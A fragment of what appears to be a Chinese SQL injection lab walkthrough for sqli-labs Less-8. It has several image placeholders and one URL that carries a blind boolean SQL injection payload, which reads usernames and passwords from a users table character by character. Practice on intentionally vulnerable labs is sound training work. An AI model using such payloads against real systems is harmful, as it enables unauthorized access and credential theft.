 http://[靶机IP]/sqli-labs/Less-8/?id=1' and ascii(substr((select concat_ws(',',username,password) from security.users limit 1,1),2,1))=110--+